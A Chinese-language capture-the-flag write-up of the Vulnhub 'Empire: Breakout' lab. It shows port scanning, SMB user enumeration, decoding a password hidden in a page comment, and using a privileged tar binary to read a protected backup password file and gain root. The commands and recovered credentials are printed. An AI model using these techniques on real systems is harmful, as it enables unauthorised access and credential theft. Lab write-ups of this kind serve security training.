Vulnhub EMPIRE: BREAKOUT
0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.6
用 VirtualBox 打开,桥接网卡后靶机显示 eth0 地址,但实际上并没有连上网络。换 VMware 后正常
0x01 攻击
使用 Nmap 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -A -T3 192.168.10.6
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 08:02 CST
Nmap scan report for 192.168.10.6
Host is up (0.00045s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10000/tcp open http MiniServ 1.981 (Webmin httpd)
|_http-title: 200 — Document follows
|_http-server-header: MiniServ/1.981
20000/tcp open http MiniServ 1.830 (Webmin httpd)
|_http-server-header: MiniServ/1.830
|_http-title: 200 — Document follows
MAC Address: 00:0C:29:BF:33:E1 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-02-16T00:02:52
|_ start_date: N/A
|_nbstat: NetBIOS name: BREAKOUT, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
TRACEROUTE
HOP RTT ADDRESS
1 0.45 ms 192.168.10.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.37 seconds
靶机开启了多个端口,其中 80、10000、20000 都是 HTTP,139 和 445 是 Samba。先从 HTTP 端口看起,80 端口是默认页,10000 和 20000 分别是 Webmin 和 Usermin (Web 端 Unix 系统管理工具)。在 80 端口页面的源码里发现了这个
<!--
don't worry no one will get here, it's safe to share with you my access. Its encrypted :)
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.
-->
看起来是 Ook 编码,用 工具 解密得 ".2uqPEfj3D<P'a-3"。回到刚才的 Samba,Win + R 运行输入 "\\192.168.10.6" 打开 SMB 共享,共享文件夹里没有任何东西,也没有写入权限,不过我们还可以借助 enum4linux 这款 Samba 扫描工具获得更多信息
┌──(root㉿azwhikaru)-[~]
└─# enum4linux -r 192.168.10.6
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Feb 16 08:17:17 2023
=========================================( Target Information )=========================================
Target ........... 192.168.10.6
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 192.168.10.6 )============================
[+] Got domain/workgroup name: WORKGROUP
===================================( Session Check on 192.168.10.6 )===================================
[+] Server 192.168.10.6 allows sessions using username '', password ''
================================( Getting domain SID for 192.168.10.6 )================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==================( Users on 192.168.10.6 via RID cycling (RIDS: 500-550,1000-1050) )==================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\cyber (Local User)
[+] Enumerating users using SID S-1-5-21-1683874020-4104641535-3793993001 and logon username '', password ''
S-1-5-21-1683874020-4104641535-3793993001-501 BREAKOUT\nobody (Local User)
S-1-5-21-1683874020-4104641535-3793993001-513 BREAKOUT\None (Domain Group)
enum4linux complete on Thu Feb 16 08:17:28 2023

扫描到了一个用户 "cyber"。结合刚才用 Ook 解码获得的东西,猜测可以用这个组成用户名和密码来登录 Webmin 面板。尝试登录 Webmin 失败,登录 Usermin 成功
通过自带的命令行工具成功拿到第一个 flag
继续在命令行里找线索,在 /var/backups 目录找到了一个 .old_pass.bak 文件 (其实是百度找到的),这个文件本来是没有权限读取的,但在 cyber 用户目录发现了一个权限很高的 tar 命令,可以先用 tar 压缩这个文件,再解压出来,就不存在权限问题了
[cyber@breakout ~]$ ls -al
total 572
drwxr-xr-x 9 cyber cyber 4096 Feb 15 19:40 .
drwxr-xr-x 3 root root 4096 Oct 19 2021 ..
-rw------- 1 cyber cyber 0 Oct 20 2021 .bash_history
-rw-r--r-- 1 cyber cyber 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 cyber cyber 3526 Oct 19 2021 .bashrc
drwxr-xr-x 2 cyber cyber 4096 Oct 19 2021 .filemin
drwx------ 2 cyber cyber 4096 Oct 19 2021 .gnupg
drwxr-xr-x 3 cyber cyber 4096 Oct 19 2021 .local
-rw-r--r-- 1 cyber cyber 807 Oct 19 2021 .profile
drwx------ 2 cyber cyber 4096 Oct 19 2021 .spamassassin
drwx------ 2 cyber cyber 4096 Feb 15 19:28 .ssh
-rwxr-xr-x 1 root root 531928 Oct 19 2021 tar
drwxr-xr-x 2 cyber cyber 4096 Feb 15 19:28 .tmp
drwx------ 19 cyber cyber 4096 Feb 15 19:28 .usermin
-rw-r--r-- 1 cyber cyber 48 Oct 19 2021 user.txt
[cyber@breakout ~]$ ./tar -cvf passwd.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
[cyber@breakout ~]$ ./tar -xvf passwd.tar
var/backups/.old_pass.bak
[cyber@breakout ~]$ ls
passwd.tar
tar
user.txt
var
[cyber@breakout ~]$ cat ./var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
现在获取到的应该就是 root 用户的密码了。但是在 Webmin 自带的网页终端中不能用 su 命令切换用户,这里有两个办法,一是直接拿密码登录 10000 端口的 Webmin,二是反弹 Shell 出来用 SSH 控制,我选第一种
[root@breakout ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@breakout ~]# whoami
root
[root@breakout ~]# ls /root
rOOt.txt
[root@breakout ~]# cat /root/rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity
0x02 总结
找对方向是关键


